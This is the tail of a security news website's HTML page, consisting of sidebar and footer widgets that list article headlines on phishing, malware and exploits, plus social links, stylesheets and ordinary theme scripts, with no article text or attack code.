							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/07/02/phishing-2-0-ai-tools-now-build-fake-login-pages-that-fool-even-experts/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2021/08/phishingfeatured-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/07/02/phishing-2-0-ai-tools-now-build-fake-login-pages-that-fool-even-experts/" class="posts-listunit-link">Phishing 2.0: AI Tools Now Build Fake Login Pages That Fool Even Experts</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/06/16/how-tokenbreak-technique-hacks-openai-anthropic-and-gemini-ai-filters-step-by-step-tutorial/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/06/16/how-tokenbreak-technique-hacks-openai-anthropic-and-gemini-ai-filters-step-by-step-tutorial/" class="posts-listunit-link">How TokenBreak Technique Hacks OpenAI, Anthropic, and Gemini AI Filters — Step-by-Step Tutorial</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/05/19/comparing-top-8-ai-code-assistants-productivity-miracle-or-security-nightmare-can-you-patent-ai-code-based-app/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/05/19/comparing-top-8-ai-code-assistants-productivity-miracle-or-security-nightmare-can-you-patent-ai-code-based-app/" class="posts-listunit-link">Comparing Top 8 AI Code Assistants: Productivity Miracle or Security Nightmare. Can You Patent AI Code Based App?</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-150x150.png&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/05/02/no-login-required-how-hackers-hijack-your-system-with-just-one-keystroke-utilman-exe-exploit-explained/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-150x150.png" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" srcset="https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-150x150.png 150w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-300x300.png 300w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-768x768.png 768w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-465x465.png 465w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-500x500.png 500w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack.png 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/05/02/no-login-required-how-hackers-hijack-your-system-with-just-one-keystroke-utilman-exe-exploit-explained/" class="posts-listunit-link">No Login Required: How Hackers Hijack Your System with Just One Keystroke: utilman.exe Exploit Explained</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2021/10/gmailfeat-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/04/21/how-to-send-dkim-signed-100-legit-phishing-emails-straight-from-google-that-bypass-everything/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2021/10/gmailfeat-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/04/21/how-to-send-dkim-signed-100-legit-phishing-emails-straight-from-google-that-bypass-everything/" class="posts-listunit-link">How to Send DKIM-Signed, 100% Legit Phishing Emails — Straight from Google That Bypass Everything</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2021/08/mobilemalware2021-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/02/19/a-malware-that-edr-cant-seeif-you-rely-on-antivirus-for-protection-read-this-before-its-too-late/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2021/08/mobilemalware2021-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/02/19/a-malware-that-edr-cant-seeif-you-rely-on-antivirus-for-protection-read-this-before-its-too-late/" class="posts-listunit-link">A Malware That EDR Can’t See?If You Rely on Antivirus for Protection, Read This Before It’s Too Late!</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	<div class="view-all view-all-bottom"><a href="https://www.securitynewspaper.com/category/tutorials/">View All</a></div>
</div>

</section><section id="maghoot-posts-list-widget-5" class="widget widget_maghoot-posts-list-widget">
<div class="posts-list-widget posts-list-style1">

	<h3 class="widget-title"><span class="cat-typo cat-typo-5">Malware</span></h3>
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2021/08/mobilemalware2021-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/11/10/live-malware-code-mutation-how-ai-generates-evasive-malware/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2021/08/mobilemalware2021-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/11/10/live-malware-code-mutation-how-ai-generates-evasive-malware/" class="posts-listunit-link">Live Malware Code Mutation: How AI Generates Evasive Malware</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2019/12/atm-hack-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/07/30/backdooring-atms-via-bootloader-these-hackers-showed-its-still-possible-in-2025/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2019/12/atm-hack-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/07/30/backdooring-atms-via-bootloader-these-hackers-showed-its-still-possible-in-2025/" class="posts-listunit-link">Backdooring ATMs via Bootloader? These Hackers Showed It’s Still Possible in 2025”</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2025/04/How-Lynx-Ransomware-Extorts-Millions-from-U.S.-Companies-750-х-500-150x150.png&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/04/01/how-lynx-ransomware-extorts-millions-from-u-s-companies/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2025/04/How-Lynx-Ransomware-Extorts-Millions-from-U.S.-Companies-750-х-500-150x150.png" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/04/01/how-lynx-ransomware-extorts-millions-from-u-s-companies/" class="posts-listunit-link">How Lynx Ransomware Extorts Millions from U.S. Companies</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2021/08/mobilemalware2021-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/02/19/a-malware-that-edr-cant-seeif-you-rely-on-antivirus-for-protection-read-this-before-its-too-late/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2021/08/mobilemalware2021-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/02/19/a-malware-that-edr-cant-seeif-you-rely-on-antivirus-for-protection-read-this-before-its-too-late/" class="posts-listunit-link">A Malware That EDR Can’t See?If You Rely on Antivirus for Protection, Read This Before It’s Too Late!</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2018/10/pypi-150x150.png&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2024/12/26/top-2-malicious-python-packages-you-must-avoid-zebo-0-1-0-cometlogger-0-1/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2018/10/pypi-150x150.png" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2024/12/26/top-2-malicious-python-packages-you-must-avoid-zebo-0-1-0-cometlogger-0-1/" class="posts-listunit-link">Top 2 Malicious Python Packages You Must Avoid! Zebo-0.1.0 &amp; Cometlogger-0.1</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	<div class="view-all view-all-bottom"><a href="https://www.securitynewspaper.com/category/malware/">View All</a></div>
</div>

</section>
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .hgrid -->

		</div><!-- #main -->

		<div id="sub-footer" class="sub-footer  hgrid-stretch inline-nav">
	<div class="hgrid">
		<div class="hgrid-span-12">
			<section id="hoot-posts-blocks-widget-3" class="widget widget_hoot-posts-blocks-widget">
<div class="content-blocks-widget-wrap content-blocks-posts topborder-none bottomborder-none">
	<div class="content-blocks-widget">

		<h3 class="widget-title"><span class="cat-typo cat-typo-4935">Cyber Security Channel</span></h3>
		<div class="flush-columns">
			<div class="content-block-row">
							<div class="content-block-column hcolumn-1-3 content-block-style1 visual-image">
								<div class="content-block no-highlight">

																			<div class="content-block-visual content-block-image">
											<a href="https://www.securitynewspaper.com/2023/08/01/how-to-easily-hack-tp-link-archer-ax21-wi-fi-router/" class="content-block-link"><div class="entry-featured-img-wrap"><img width="460" height="270" src="https://www.securitynewspaper.com/snews-up/2023/04/TP-Link-Archer-AX21-Wi-Fi-routers-460x270.jpg" class="attachment-hoot-medium-thumb  content-block-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></div></a>										</div>
									
									<div class="content-block-content content-block-content-hasimage">
										<h4 class="content-block-title"><a href="https://www.securitynewspaper.com/2023/08/01/how-to-easily-hack-tp-link-archer-ax21-wi-fi-router/" class="content-block-link">How to easily hack TP-Link Archer AX21 Wi-Fi router</a></h4>
																													</div>

								</div>
															</div>
							<div class="content-block-column hcolumn-1-3 content-block-style1 visual-image">
								<div class="content-block no-highlight">

																			<div class="content-block-visual content-block-image">
											<a href="https://www.securitynewspaper.com/2023/07/19/us-govt-wants-new-label-on-secure-iot-devices-or-wants-to-discourage-use-of-chinese-iot-gadgets/" class="content-block-link"><div class="entry-featured-img-wrap"><img width="460" height="270" src="https://www.securitynewspaper.com/snews-up/2023/07/U.S.-Cyber-Trust-Mark-460x270.jpg" class="attachment-hoot-medium-thumb  content-block-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></div></a>										</div>
									
									<div class="content-block-content content-block-content-hasimage">
										<h4 class="content-block-title"><a href="https://www.securitynewspaper.com/2023/07/19/us-govt-wants-new-label-on-secure-iot-devices-or-wants-to-discourage-use-of-chinese-iot-gadgets/" class="content-block-link">US Govt wants new label on secure IoT devices or wants to discourage use of Chinese IoT gadgets</a></h4>
																													</div>

								</div>
															</div>
							<div class="content-block-column hcolumn-1-3 content-block-style1 visual-image">
								<div class="content-block no-highlight">

																			<div class="content-block-visual content-block-image">
											<a href="https://www.securitynewspaper.com/2022/06/20/24649096027-24-65-billion-account-usernames-and-passwords-have-been-leaked-by-cyber-criminals-till-now-in-2022/" class="content-block-link"><div class="entry-featured-img-wrap"><img width="460" height="270" src="https://www.securitynewspaper.com/snews-up/2021/05/fbicybersec-460x270.jpg" class="attachment-hoot-medium-thumb  content-block-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></div></a>										</div>
									
									<div class="content-block-content content-block-content-hasimage">
										<h4 class="content-block-title"><a href="https://www.securitynewspaper.com/2022/06/20/24649096027-24-65-billion-account-usernames-and-passwords-have-been-leaked-by-cyber-criminals-till-now-in-2022/" class="content-block-link">24,649,096,027 (24.65 billion) account usernames and passwords have been leaked by cyber criminals till now in 2022</a></h4>
																													</div>

								</div>
															</div></div>		</div>

		
	</div>
</div>

</section><section id="block-3" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size items-justified-space-between is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/iicsorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/iicsorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/informationsecuritynewspaper" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="https://telegram.me/cybersecuritynewspaper" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-foursquare  wp-block-social-link"><a href="https://www.securitynewspaper.com/contact-us" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Foursquare</span></a></li></ul>
</section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="mailto:info@securitynewspaper.com">info@securitynewspaper.com</a>&nbsp;&nbsp;&nbsp;
<a href="https://www.securitynewspaper.com/privacy-policy/">Privacy Policy</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Displayadhorizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5067788462868168"
     data-ad-slot="2298908169"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>		</div>
	</div>
</div>
		
		
	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/worldsecuritynews\/*","\/snews-up\/*","\/snews-u-cn\/*","\/snnews_pl\/*","\/snews-u-cn\/themes\/magazine-hoot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.securitynewspaper.com/snnews_pl/simple-share-buttons-adder/css/ssba.css?ver=1755749144' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='slick-css-css' href='https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/css/slick.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/css/slick-theme.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ihover-css-css' href='https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/css/ihover.min.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/simple-share-buttons-adder/js/ssba.js?ver=1755749144" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#topbar","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"99999","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/js/hoot.theme.js?ver=1.6.8" id="maghoot-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/js/slick.min.js?ver=6.8.2" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/js/imagesloaded.js?ver=6.8.2" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/js/jquery-imagefill.js?ver=6.8.2" id="images-fill-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/responsive-posts-carousel/assets/front/js/custom.js?ver=6.8.2" id="custom-crsl-js-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
